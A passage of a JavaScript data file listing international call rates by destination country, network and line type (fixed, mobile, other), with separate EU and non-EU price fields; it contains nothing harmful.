   value: "Romania",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Denmark",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Malta",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Antilles Sint Maarten",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Latvia Others",
   typ: "Others",
   rate: "0,14",
   rateeu: "0,11"
 },
 {
   kontinent: "EU",
   value: "Norway Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Cyprus",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Italy Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Poland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "France",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Norway Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Austria Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Sweden",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "France Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Bulgaria Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "EU",
   value: "Spain Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Monaco",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Bulgaria",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Cyprus Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,06"
 },
 {
   kontinent: "EU",
   value: "Italy",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Germany",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Germany Others",
   typ: "Others",
   rate: "0,02",
   rateeu: "0,01"
 },
 {
   kontinent: "EU",
   value: "Portugal",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Antilles Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Monaco Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Romania Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Bulgaria Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Ireland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Portugal Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "EU",
   value: "Belgium",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Switzerland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Spain Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Finland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Hungary",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Liechtenstein Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Ireland Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Romania Others",
   typ: "Others",
   rate: "0,02",
   rateeu: "0,01"
 },
 {
   kontinent: "EU",
   value: "Latvia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Croatia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "United Kingdom Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Czech Republic Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Switzerland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Liechtenstein",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Portugal Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Norway",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "United Kingdom Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,06"
 },
 {
   kontinent: "EU",
   value: "Netherlands Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Poland Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Czech Republic",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Belgium Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Lithuania Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,31"
 },
 {
   kontinent: "Europe",
   value: "Moldova Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Moldova Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,2"
 },
 {
   kontinent: "Europe",
   value: "Albania",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,1"
 },
 {
   kontinent: "Europe",
   value: "Moldova",
   typ: "Fixed",
   rate: "0,38",
   rateeu: "0,3"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Serbia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Belarus",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,36"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Andorra",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Ukraine",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Iceland",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Iceland Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Russia",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Andorra Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Albania Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,16"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Montenegro",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Albania Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Kosovo Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,19"
 },
 {
   kontinent: "Europe",
   value: "San Marino Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "San Marino",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Kosovo",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Belarus Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,25"
 },
 {
   kontinent: "Europe",
   value: "Russia Others",
   typ: "Others",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Macedonia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Slovenia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "San Marino Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Russia Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: null,
   value: "Palestine",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: null,
   value: "Mayotte",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: null,
   value: "Ascension",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: null,
   value: "USA/Canada",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: null,
   value: "Myanmar",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Oceania",
   value: "Wallis And Futuna",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia",
   typ: "Fixed",
   rate: "0,78",
   rateeu: "0,59"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Oceania",
   value: "Tonga Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Oceania",
   value: "Tonga",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Emsat",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - SEANET",
   typ: "Fixed",
   rate: "0,98",
   rateeu: "0,75"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_C",
   typ: "Fixed",
   rate: "2,88",
   rateeu: "2,23"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B HSD",
   typ: "Fixed",
   rate: "1,67",
   rateeu: "1,28"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Telenor",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 MTT",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "Telecommunications for Disaster Relief",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "International Networks T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M",
   typ: "Fixed",
   rate: "1,87",
   rateeu: "1,44"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M4",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "International Networks TPG",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Vodafone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks JT",
   typ: "Fixed",
   rate: "2,05",
   rateeu: "1,58"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Intermatica",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Orange",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B",
   typ: "Fixed",
   rate: "1,89",
   rateeu: "1,45"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat AERO",
   typ: "Fixed",
   rate: "2,09",
   rateeu: "1,61"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Aero Mobile",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,65"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Marcom",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Onair",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN",
   typ: "Fixed",
   rate: "4,71",
   rateeu: "3,65"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_A",
   typ: "Fixed",
   rate: "2,94",
   rateeu: "2,28"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat Mini M",
   typ: "Fixed",
   rate: "1,51",
   rateeu: "1,16"
 },
 {
   kontinent: "Special Network",
   value: "Universal Personal Telecommunications TPG",
   typ: "Fixed",
   rate: "1,45",
   rateeu: "1,11"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN HSD",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Ellipso",
   typ: "Fixed",
   rate: "4,15",
   rateeu: "3,22"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Emsat",
   typ: "Fixed",
   rate: "1,63",
   rateeu: "1,26"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Global Networks",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Thuraya",
   typ: "Fixed",
   rate: "1,79",
   rateeu: "1,38"
 },
 {
   kontinent: "Special Network",
   value: "International Networks ELLIPSO",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Voxbone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Oration TPG",
   typ: "Fixed",
   rate: "3,05",
   rateeu: "2,36"
 },
 {
   kontinent: "Special Network",
   value: "International Networks IN&PHONE",
   typ: "Fixed",
   rate: "1",
   rateeu: "0,76"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Iridium",
   typ: "Fixed",
   rate: "4,95",
   rateeu: "3,83"
 }
];



var pole_without_eu = [
 {
   kontinent: "Africa",
   value: "Kenya Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Niger Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Kenya",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Mauritius",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Swaziland",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Guinea",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,47"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia Mobile",
   typ: "Mobile",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Libya Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mauritania",
   typ: "Fixed",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Kenya Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Comoros Mobile",
   typ: "Mobile",
   rate: "0,44",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Senegal Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,36"
 },
 {
   kontinent: "Africa",
   value: "Somalia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Lesotho",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Africa",
   value: "Gambia",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Liberia",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Egypt",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Africa",
   value: "Swaziland Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Somalia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Sudan Mobile",
   typ: "Mobile",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Burundi",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Malawi",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Reunion Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Congo Mobile",
   typ: "Mobile",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Lesotho Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Somalia",
   typ: "Fixed",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Others",
   typ: "Others",
   rate: "0,38",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Benin",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Sudan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Botswana",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Tanzania",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Africa",
   value: "Djibouti",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Morocco Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "South Sudan Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Gambia Mobile",
   typ: "Mobile",
   rate: "0,69",
   rateeu: "0,52"
 },
 {
   kontinent: "Africa",
   value: "Nigeria",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cameroon",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Morocco",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Malawi Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Niger Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Tanzania Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Togo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea Mobile",
   typ: "Mobile",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Chad",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,55"
 },
 {
   kontinent: "Africa",
   value: "Saint Helena",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Algeria Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Zambia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Burundi Mobile",
   typ: "Mobile",
   rate: "0,64",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "South Africa",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Mauritania Mobile",
   typ: "Mobile",
   rate: "0,62",
   rateeu: "0,46"
 },
 {
   kontinent: "Africa",
   value: "Botswana Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Congo",
   typ: "Fixed",
   rate: "0,6",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Madagascar",
   typ: "Fixed",
   rate: "0,76",
   rateeu: "0,57"
 },
 {
   kontinent: "Africa",
   value: "Mali",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone",
   typ: "Fixed",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "Africa",
   value: "Burundi Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Libya",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mozambique Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Algeria",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "South Africa Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon Mobile",
   typ: "Mobile",
   rate: "0,47",
   rateeu: "0,35"
 },
 {
   kontinent: "Africa",
   value: "Rwanda Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Egypt Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Africa",
   value: "Comoros",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Namibia",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "South Africa Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Liberia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ascension Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Benin Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Niger",
   typ: "Fixed",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Seychelles",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Rwanda",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
